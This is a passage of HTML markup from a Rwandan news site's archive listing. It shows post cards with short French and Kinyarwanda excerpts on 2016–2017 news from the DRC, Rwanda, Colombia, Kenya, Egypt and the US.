</div></article></div><div class="hidden wf-cell category-4" data-post-id="2105" data-date="2017-10-31T14:50:00+00:00" data-name="Goma : Le manque d’infrastructures chasse ses habitants vers la ville voisine"><article class="post project-odd visible post-2105 type-post status-publish format-standard has-post-thumbnail hentry category-international category-4" data-name="Goma : Le manque d’infrastructures chasse ses habitants vers la ville voisine" data-date="2017-10-31T14:50:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="2:50 pm" href="https://paxpress.rw/2017/10/31/"><span class="entry-month">Oct</span><span class="entry-date updated">31</span><span class="entry-year">2017</span></a></div>
		
		<a href="https://paxpress.rw/goma-le-manque-dinfrastructures-chasse-ses-habitants-vers-la-ville-voisine/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20366%20366&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-66-366x366.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-66-366x366.jpeg 366w" alt="" title="article 66" width="366" height="366"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/goma-le-manque-dinfrastructures-chasse-ses-habitants-vers-la-ville-voisine/" title="Goma : Le manque d’infrastructures chasse ses habitants vers la ville voisine" rel="bookmark">Goma : Le manque d’infrastructures chasse ses habitants vers la ville voisine</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/international/" >International</a></span><a href="https://paxpress.rw/goma-le-manque-dinfrastructures-chasse-ses-habitants-vers-la-ville-voisine/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Les habitants de Goma et expatriés œuvrant dans différentes ONGs sont, de plus en plus nombreux, à déménager vers la ville voisine de Gisenyi (Rwanda) pour raison des infrastructures et coût de vie moins cher. Cette situation a pris d’élan, il y a une année déjà. Sur les deux douanes congolo-rwandaises (Petite et Grande barrière)&hellip;</p>
</div>
	
<a href="https://paxpress.rw/goma-le-manque-dinfrastructures-chasse-ses-habitants-vers-la-ville-voisine/" class="post-details details-type-link" aria-label="Read more about Goma : Le manque d’infrastructures chasse ses habitants vers la ville voisine">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-4" data-post-id="2111" data-date="2017-09-26T14:55:00+00:00" data-name="Nord-Kivu : 40% de femmes n’ont pas accès aux services de planification familiale"><article class="post project-odd visible post-2111 type-post status-publish format-standard has-post-thumbnail hentry category-international category-4" data-name="Nord-Kivu : 40% de femmes n’ont pas accès aux services de planification familiale" data-date="2017-09-26T14:55:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="2:55 pm" href="https://paxpress.rw/2017/09/26/"><span class="entry-month">Sep</span><span class="entry-date updated">26</span><span class="entry-year">2017</span></a></div>
		
		<a href="https://paxpress.rw/nord-kivu-40-de-femmes-nont-pas-acces-aux-services-de-planification-familiale/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20194%20194&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-68-194x194.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-68-194x194.jpeg 194w" alt="" title="article 68" width="194" height="194"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/nord-kivu-40-de-femmes-nont-pas-acces-aux-services-de-planification-familiale/" title="Nord-Kivu : 40% de femmes n’ont pas accès aux services de planification familiale" rel="bookmark">Nord-Kivu : 40% de femmes n’ont pas accès aux services de planification familiale</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/international/" >International</a></span><a href="https://paxpress.rw/nord-kivu-40-de-femmes-nont-pas-acces-aux-services-de-planification-familiale/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Les services de Planification Familiale (PF) restent limités aux femmes de la Province du Nord-Kivu. Selon les partenaires de soutien pour les services de PF, la province dénombre 40% de femmes non servies principalement celles des milieux ruraux. L’accès aux méthodes contraceptives pour la PF dans la Province du Nord-Kivu est limité, surtout dans les&hellip;</p>
</div>
	
<a href="https://paxpress.rw/nord-kivu-40-de-femmes-nont-pas-acces-aux-services-de-planification-familiale/" class="post-details details-type-link" aria-label="Read more about Nord-Kivu : 40% de femmes n’ont pas accès aux services de planification familiale">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-4" data-post-id="2114" data-date="2017-09-14T14:58:00+00:00" data-name="RDC : Au moins cinq évasions des détenus au cours de trois mois"><article class="post project-odd visible post-2114 type-post status-publish format-standard has-post-thumbnail hentry category-international category-4" data-name="RDC : Au moins cinq évasions des détenus au cours de trois mois" data-date="2017-09-14T14:58:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="2:58 pm" href="https://paxpress.rw/2017/09/14/"><span class="entry-month">Sep</span><span class="entry-date updated">14</span><span class="entry-year">2017</span></a></div>
		
		<a href="https://paxpress.rw/rdc-au-moins-cinq-evasions-des-detenus-au-cours-de-trois-mois/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20411%20411&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-69-411x411.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-69-411x411.jpeg 411w" alt="" title="article 69" width="411" height="411"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/rdc-au-moins-cinq-evasions-des-detenus-au-cours-de-trois-mois/" title="RDC : Au moins cinq évasions des détenus au cours de trois mois" rel="bookmark">RDC : Au moins cinq évasions des détenus au cours de trois mois</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/international/" >International</a></span><a href="https://paxpress.rw/rdc-au-moins-cinq-evasions-des-detenus-au-cours-de-trois-mois/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>De Mai à Juillet 2017, la RDC a connu plusieurs cas d’évasion à répétition des prisonniers, suite aux attaques des hommes armées. Cette situation met le pays dans une crise politico-sécuritaire. Le bilan est en hausse, allant à plus 6000 prisonniers dans tout le pays. &#8220;La RDC dénombre au moins cinq évasions consécutives de mai&hellip;</p>
</div>
	
<a href="https://paxpress.rw/rdc-au-moins-cinq-evasions-des-detenus-au-cours-de-trois-mois/" class="post-details details-type-link" aria-label="Read more about RDC : Au moins cinq évasions des détenus au cours de trois mois">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-21" data-post-id="2082" data-date="2017-07-24T14:26:00+00:00" data-name="Intwaramihigo zifasha mu kugeza nk’&quot;Uwikorera&quot; mu baturage zahawe ishimwe"><article class="post project-odd visible post-2082 type-post status-publish format-standard has-post-thumbnail hentry category-leisure category-21" data-name="Intwaramihigo zifasha mu kugeza nk’&#8221;Uwikorera&#8221; mu baturage zahawe ishimwe" data-date="2017-07-24T14:26:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="2:26 pm" href="https://paxpress.rw/2017/07/24/"><span class="entry-month">Jul</span><span class="entry-date updated">24</span><span class="entry-year">2017</span></a></div>
		
		<a href="https://paxpress.rw/intwaramihigo-zifasha-mu-kugeza-nkuwikorera-mu-baturage-zahawe-ishimwe/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20489%20489&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/Article-59-489x489.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/Article-59-489x489.jpeg 489w" alt="" title="Article 59" width="489" height="489"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/intwaramihigo-zifasha-mu-kugeza-nkuwikorera-mu-baturage-zahawe-ishimwe/" title="Intwaramihigo zifasha mu kugeza nk’&#8221;Uwikorera&#8221; mu baturage zahawe ishimwe" rel="bookmark">Intwaramihigo zifasha mu kugeza nk’&#8221;Uwikorera&#8221; mu baturage zahawe ishimwe</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/leisure/" >Leisure</a></span><a href="https://paxpress.rw/intwaramihigo-zifasha-mu-kugeza-nkuwikorera-mu-baturage-zahawe-ishimwe/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Urwego rw’Igihugu rw’Imiyoborere (RGB) rwahembye abantu biswe intwaramihigo bayifasha kugeza no kumenyekanisha gahunda ya ‘Nk’uwikorera’ mu baturage hirya no hino mu gihugu. Ibipimo by’imiyoborere mu Rwanda bikorwa buri myaka ibiri na RGB bigaragaza ko icy’imitangire ya serivisi mu Rwanda cyakomeje kuza inyuma y’ibindi mu myaka itanu ishize. Mu bipimo by’imiyoborere bya 2016, icy’imitangire ya serivisi&hellip;</p>
</div>
	
<a href="https://paxpress.rw/intwaramihigo-zifasha-mu-kugeza-nkuwikorera-mu-baturage-zahawe-ishimwe/" class="post-details details-type-link" aria-label="Read more about Intwaramihigo zifasha mu kugeza nk’&#8221;Uwikorera&#8221; mu baturage zahawe ishimwe">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-4" data-post-id="2117" data-date="2017-03-31T15:00:00+00:00" data-name="La Grande Bretagne exhorte le Président Kabila à parvenir à un accord dans les plus brefs délais"><article class="post project-odd visible post-2117 type-post status-publish format-standard has-post-thumbnail hentry category-international category-4" data-name="La Grande Bretagne exhorte le Président Kabila à parvenir à un accord dans les plus brefs délais" data-date="2017-03-31T15:00:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="3:00 pm" href="https://paxpress.rw/2017/03/31/"><span class="entry-month">Mar</span><span class="entry-date updated">31</span><span class="entry-year">2017</span></a></div>
		
		<a href="https://paxpress.rw/la-grande-bretagne-exhorte-le-president-kabila-a-parvenir-a-un-accord-dans-les-plus-brefs-delais/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20166%20166&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-70-166x166.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-70-166x166.jpeg 166w" alt="" title="article 70" width="166" height="166"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/la-grande-bretagne-exhorte-le-president-kabila-a-parvenir-a-un-accord-dans-les-plus-brefs-delais/" title="La Grande Bretagne exhorte le Président Kabila à parvenir à un accord dans les plus brefs délais" rel="bookmark">La Grande Bretagne exhorte le Président Kabila à parvenir à un accord dans les plus brefs délais</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/international/" >International</a></span><a href="https://paxpress.rw/la-grande-bretagne-exhorte-le-president-kabila-a-parvenir-a-un-accord-dans-les-plus-brefs-delais/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>La grande Bretagne exhorte la flexibilité des parties concernées en RDC pour parvenir à un accord commun dans la mise en œuvre de l’accord politique signé le 31 Décembre 2016. Les partis politiques doivent appuyer positivement les efforts de la Conférence Episcopale Nationale du Congo(CENCO). S’exprimant sur la situation en RD Congo, le Ministre britannique&hellip;</p>
</div>
	
<a href="https://paxpress.rw/la-grande-bretagne-exhorte-le-president-kabila-a-parvenir-a-un-accord-dans-les-plus-brefs-delais/" class="post-details details-type-link" aria-label="Read more about La Grande Bretagne exhorte le Président Kabila à parvenir à un accord dans les plus brefs délais">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-4 category-1" data-post-id="2120" data-date="2017-03-14T15:02:00+00:00" data-name="Hosni Mubarak wari umaze imyaka 6 afunze agiye gufungurwa"><article class="post project-odd visible post-2120 type-post status-publish format-standard has-post-thumbnail hentry category-international category-uncategorized category-4 category-1" data-name="Hosni Mubarak wari umaze imyaka 6 afunze agiye gufungurwa" data-date="2017-03-14T15:02:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="3:02 pm" href="https://paxpress.rw/2017/03/14/"><span class="entry-month">Mar</span><span class="entry-date updated">14</span><span class="entry-year">2017</span></a></div>
		
		<a href="https://paxpress.rw/hosni-mubarak-wari-umaze-imyaka-6-afunze-agiye-gufungurwa/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20491%20491&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2017/03/article-71-491x491.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2017/03/article-71-491x491.jpeg 491w" alt="" title="article 71" width="491" height="491"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/hosni-mubarak-wari-umaze-imyaka-6-afunze-agiye-gufungurwa/" title="Hosni Mubarak wari umaze imyaka 6 afunze agiye gufungurwa" rel="bookmark">Hosni Mubarak wari umaze imyaka 6 afunze agiye gufungurwa</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/international/" >International</a>, <a href="https://paxpress.rw/category/uncategorized/" >Uncategorized</a></span><a href="https://paxpress.rw/hosni-mubarak-wari-umaze-imyaka-6-afunze-agiye-gufungurwa/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Urukiko rukuru rw’Ubujurire mu Misiri ruherutse guhanagura kuri Hosni Mubarak wahoze ari Perezida wa Misiri, ibyaha by’ubugambanyi n’urupfu rw’abatari bashyigikiye ubutegetsi bwe baguye mu myigaragambyo bakoze muri 2011 yaje no kumuhirika ku butegetsi. Nyuma yo guhanagurwaho ibyo byaha bitegerejwe ko Mubarak afugurwa muri iyi minsi nkuko ibiro ntaramakuru by’Abongereza Reuters byabitangaje.Mubarak yafunzwe ubwo mu bihugu&hellip;</p>
</div>
	
<a href="https://paxpress.rw/hosni-mubarak-wari-umaze-imyaka-6-afunze-agiye-gufungurwa/" class="post-details details-type-link" aria-label="Read more about Hosni Mubarak wari umaze imyaka 6 afunze agiye gufungurwa">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-4" data-post-id="2127" data-date="2016-10-11T15:07:00+00:00" data-name="Kolombiya: Nyuma ya FARC n’inyeshyamba za ELN ziteguye ibiganiro by’amahoro"><article class="post project-odd visible post-2127 type-post status-publish format-standard has-post-thumbnail hentry category-international category-4" data-name="Kolombiya: Nyuma ya FARC n’inyeshyamba za ELN ziteguye ibiganiro by’amahoro" data-date="2016-10-11T15:07:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="3:07 pm" href="https://paxpress.rw/2016/10/11/"><span class="entry-month">Oct</span><span class="entry-date updated">11</span><span class="entry-year">2016</span></a></div>
		
		<a href="https://paxpress.rw/kolombiya-nyuma-ya-farc-ninyeshyamba-za-eln-ziteguye-ibiganiro-byamahoro/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20413%20413&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-73-413x413.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-73-413x413.jpeg 413w" alt="" title="article 73" width="413" height="413"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/kolombiya-nyuma-ya-farc-ninyeshyamba-za-eln-ziteguye-ibiganiro-byamahoro/" title="Kolombiya: Nyuma ya FARC n’inyeshyamba za ELN ziteguye ibiganiro by’amahoro" rel="bookmark">Kolombiya: Nyuma ya FARC n’inyeshyamba za ELN ziteguye ibiganiro by’amahoro</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/international/" >International</a></span><a href="https://paxpress.rw/kolombiya-nyuma-ya-farc-ninyeshyamba-za-eln-ziteguye-ibiganiro-byamahoro/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Nyuma y’imyaka irenga mirongo itanu Kolombiya ari ikotaniro ry’imirwano n’inyeshyamba zitandukanye, Kolombiya yaba igana mu nzira y’amahoro asesuye. Ubu n’inyeshyamba ziharanira kubohora icyo gihugu zatangaje ko ziteguye gutangira ibiganiro na Leta nyuma y’uminsi mike iza FARC zisinye amasezerano atarakiriwe neza muri referendumu. Nk’uko urubuga&nbsp;www.rfi.fr&nbsp;rubitangaza, kuri uyu wa mbere inyeshyamba ziharanira kubohora Kolombiya (ELN) na Leta&hellip;</p>
</div>
	
<a href="https://paxpress.rw/kolombiya-nyuma-ya-farc-ninyeshyamba-za-eln-ziteguye-ibiganiro-byamahoro/" class="post-details details-type-link" aria-label="Read more about Kolombiya: Nyuma ya FARC n’inyeshyamba za ELN ziteguye ibiganiro by’amahoro">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-4" data-post-id="2124" data-date="2016-10-11T15:05:00+00:00" data-name="Hillary Clinton mu kwigarurira igice cy’abarepulikani"><article class="post project-odd visible post-2124 type-post status-publish format-standard has-post-thumbnail hentry category-international category-4" data-name="Hillary Clinton mu kwigarurira igice cy’abarepulikani" data-date="2016-10-11T15:05:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="3:05 pm" href="https://paxpress.rw/2016/10/11/"><span class="entry-month">Oct</span><span class="entry-date updated">11</span><span class="entry-year">2016</span></a></div>
		
		<a href="https://paxpress.rw/hillary-clinton-mu-kwigarurira-igice-cyabarepulikani/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20376%20376&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-72-376x376.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-72-376x376.jpeg 376w" alt="" title="article 72" width="376" height="376"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/hillary-clinton-mu-kwigarurira-igice-cyabarepulikani/" title="Hillary Clinton mu kwigarurira igice cy’abarepulikani" rel="bookmark">Hillary Clinton mu kwigarurira igice cy’abarepulikani</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/international/" >International</a></span><a href="https://paxpress.rw/hillary-clinton-mu-kwigarurira-igice-cyabarepulikani/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Nyuma y’ikiganiro mpaka cyo kuri uyu wa 10 Ukwakira 2016 hagti y’abahatanira kuzayobora Lte aZunze Ubumwe za Amerika, ubu gushaka abayoboke birakomeje. hilaary Clinton w’umudemokarate ari kwigarurira imitima y’abarepubulikani bamwe bagaragaje ko batazatora umukandida wabo Donald Trump. Donald Trump afitanye ibibazo n’abo bari kumwe mu ishyaka. Nyuma yo kumva amwe mu magambo yatangajwe n’umwe mu&hellip;</p>
</div>
	
<a href="https://paxpress.rw/hillary-clinton-mu-kwigarurira-igice-cyabarepulikani/" class="post-details details-type-link" aria-label="Read more about Hillary Clinton mu kwigarurira igice cy’abarepulikani">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-4" data-post-id="2130" data-date="2016-10-07T15:09:00+00:00" data-name="Kenya yongeye kwibasirwa n’igitero cya Al-Shabab"><article class="post project-odd visible post-2130 type-post status-publish format-standard has-post-thumbnail hentry category-international category-4" data-name="Kenya yongeye kwibasirwa n’igitero cya Al-Shabab" data-date="2016-10-07T15:09:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="3:09 pm" href="https://paxpress.rw/2016/10/07/"><span class="entry-month">Oct</span><span class="entry-date updated">7</span><span class="entry-year">2016</span></a></div>
		
		<a href="https://paxpress.rw/kenya-yongeye-kwibasirwa-nigitero-cya-al-shabab/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20387%20387&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-74-387x387.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-74-387x387.jpeg 387w" alt="" title="article 74" width="387" height="387"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/kenya-yongeye-kwibasirwa-nigitero-cya-al-shabab/" title="Kenya yongeye kwibasirwa n’igitero cya Al-Shabab" rel="bookmark">Kenya yongeye kwibasirwa n’igitero cya Al-Shabab</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/international/" >International</a></span><a href="https://paxpress.rw/kenya-yongeye-kwibasirwa-nigitero-cya-al-shabab/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Kuri uyu wa kane umutwe w’abarwanyi bagendera ku mahame ya Kisilam ba al – Shabaab batangeje ko bishe abaturage batandatu b’Abakirisitu mu mujyi wa Mandera uherereye mu majyaruguru y’uburarasirazuba bwa Kenya. Polisi ya Kenya yatangaje ko abo barwanyi bateye amagerenade banarasa urufaya rw’amasasu aho abaturage b’abakilisitu batuye, mu gihe bari basinziriye.Iki ni ikindi gitero cyongeye&hellip;</p>
</div>
	
<a href="https://paxpress.rw/kenya-yongeye-kwibasirwa-nigitero-cya-al-shabab/" class="post-details details-type-link" aria-label="Read more about Kenya yongeye kwibasirwa n’igitero cya Al-Shabab">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-4" data-post-id="2133" data-date="2016-10-03T15:11:00+00:00" data-name="Kolombiya: Referandumu yamaganye amasezerano y’amahoro n’inyeshyamba za FARC"><article class="post project-odd visible post-2133 type-post status-publish format-standard has-post-thumbnail hentry category-international category-4" data-name="Kolombiya: Referandumu yamaganye amasezerano y’amahoro n’inyeshyamba za FARC" data-date="2016-10-03T15:11:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="3:11 pm" href="https://paxpress.rw/2016/10/03/"><span class="entry-month">Oct</span><span class="entry-date updated">3</span><span class="entry-year">2016</span></a></div>
		
		<a href="https://paxpress.rw/kolombiya-referandumu-yamaganye-amasezerano-yamahoro-ninyeshyamba-za-farc/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20413%20413&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-75-413x413.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-75-413x413.jpeg 413w" alt="" title="article 75" width="413" height="413"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/kolombiya-referandumu-yamaganye-amasezerano-yamahoro-ninyeshyamba-za-farc/" title="Kolombiya: Referandumu yamaganye amasezerano y’amahoro n’inyeshyamba za FARC" rel="bookmark">Kolombiya: Referandumu yamaganye amasezerano y’amahoro n’inyeshyamba za FARC</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/international/" >International</a></span><a href="https://paxpress.rw/kolombiya-referandumu-yamaganye-amasezerano-yamahoro-ninyeshyamba-za-farc/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Nubwo abareba iyo ibintu bigana batari babibonye(sondage), nyamara ariko kuri iki cyumweru taliki ya 02 Ukwakira abanyakolombiya bazindukiye muri referandumu yemeza cyangwa yanga iby’amasezerano y’amahoro Leta yagiranye n’inyeshyamba za FARC zayirwanyaga. Abanga ayo masezerano bafite amajwi 50,21% mu gihe abayemera bafite 49,78% . Gusa ngo ibi ntacyo bihindura ku masezerano yashyizweho umukono. Nubwo abareba iyo&hellip;</p>
</div>
	
<a href="https://paxpress.rw/kolombiya-referandumu-yamaganye-amasezerano-yamahoro-ninyeshyamba-za-farc/" class="post-details details-type-link" aria-label="Read more about Kolombiya: Referandumu yamaganye amasezerano y’amahoro n’inyeshyamba za FARC">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-4" data-post-id="2136" data-date="2016-09-27T15:14:00+00:00" data-name="Nyuma y’imyaka 52, Kolombiya n’inyeshyamba za FARC bahagaritse imirwano burundu"><article class="post project-odd visible post-2136 type-post status-publish format-standard has-post-thumbnail hentry category-international category-4" data-name="Nyuma y’imyaka 52, Kolombiya n’inyeshyamba za FARC bahagaritse imirwano burundu" data-date="2016-09-27T15:14:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="3:14 pm" href="https://paxpress.rw/2016/09/27/"><span class="entry-month">Sep</span><span class="entry-date updated">27</span><span class="entry-year">2016</span></a></div>
		
		<a href="https://paxpress.rw/nyuma-yimyaka-52-kolombiya-ninyeshyamba-za-farc-bahagaritse-imirwano-burundu/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20405%20405&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-76-405x405.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-76-405x405.jpeg 405w" alt="" title="article 76" width="405" height="405"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/nyuma-yimyaka-52-kolombiya-ninyeshyamba-za-farc-bahagaritse-imirwano-burundu/" title="Nyuma y’imyaka 52, Kolombiya n’inyeshyamba za FARC bahagaritse imirwano burundu" rel="bookmark">Nyuma y’imyaka 52, Kolombiya n’inyeshyamba za FARC bahagaritse imirwano burundu</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/international/" >International</a></span><a href="https://paxpress.rw/nyuma-yimyaka-52-kolombiya-ninyeshyamba-za-farc-bahagaritse-imirwano-burundu/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Kuri uyu wa mbere taliki ya 26 z’ukwezi kwa Nzeli, Leta ya Kolombiya n’inyeshyamba z’umutwe wa FARC basinyiye i Carthagène mu majyaruguru ya Kolombiya amasezerano ahagarika burundu imirwano nyuma y’imyaka 52. Imbere y’umunyamabanaga mukuru w’umuryango w’abibumbye. Nk’uko urubuga rwa RFI rubitangaza (www.rfi.fr) indirimbo zitandukanye, indirimbo yubahiriza igihugu ndetse n’amagambo y’abaharaniye ko ishyirwa mu bikorwa ry’ayo&hellip;</p>
</div>
	
<a href="https://paxpress.rw/nyuma-yimyaka-52-kolombiya-ninyeshyamba-za-farc-bahagaritse-imirwano-burundu/" class="post-details details-type-link" aria-label="Read more about Nyuma y’imyaka 52, Kolombiya n’inyeshyamba za FARC bahagaritse imirwano burundu">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

